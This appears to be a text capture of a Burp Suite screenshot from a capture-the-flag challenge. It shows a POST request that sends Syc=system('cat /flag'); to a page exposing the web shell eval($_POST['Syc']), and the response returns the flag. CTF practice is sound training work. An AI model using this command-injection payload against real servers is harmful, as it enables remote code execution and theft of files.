 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
27 × ...
Send Cancel < > Target: http://21a15a68-d027-478e-aca1-19e9ad0996b2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
21a15a68-d027-478e-aca1-19e9ad0996b2.node3.buuoj.
cn
Content-Length: 26
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://21a15a68-d027-478e-aca1-19e9ad0996b2.node3.
buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://21a15a68-d027-478e-aca1-19e9ad0996b2.node3.
buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
Syc=system("cat+/flag")%3b
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
flag{b2b231df-2be8-435c-8158-2f059023c62d}
<style>
p,h1 {
cursor: default;
}
</style>
<head>
<meta charset="utf-8">
<title>白给的shell</title>
</head>
<body
style="background-color:black;"><br><br><br><br>
<br><br>
<h1
style="font-family:verdana;color:red;text-align:
center;">我家菜刀丢了，你能帮我找一下么</h1><br><br><
br>
<p
style="font-family:arial;color:red;font-size:20p
x;text-align:center;">eval($_POST["Syc"]);</p>
<div style="position:
absolute;bottom: 0;width: 99%;"><p
align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
? < + > Type a search term 0 matches
Done 979 bytes | 89 millis